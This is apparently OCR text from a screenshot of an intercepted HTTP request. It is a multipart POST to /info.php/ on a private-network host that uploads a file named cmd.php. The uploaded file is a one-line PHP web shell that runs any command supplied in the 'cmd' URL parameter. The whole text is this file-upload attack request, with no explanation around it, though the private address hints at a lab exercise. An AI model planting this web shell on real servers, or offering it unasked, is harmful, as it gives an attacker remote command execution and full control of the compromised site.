 Request
Resp
Pretty Raw Hex
\n
1 POST /info.php/ HTTP/1.1
2 Host: 192.168.5.23
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: multipart/form-data; boundary=--snch334
12
13 ----snch334
14 Content-Disposition: form-data; name="filetoUpload"; filename="cmd.php"
15 Content-type: application/x-php
16
17 <?php
18     system($_GET['cmd']);
19 ?>
20
21 ----snch334
22     Content-Disposition: form-data; name="submit"
23
24     Upload
25
26 ----snch334--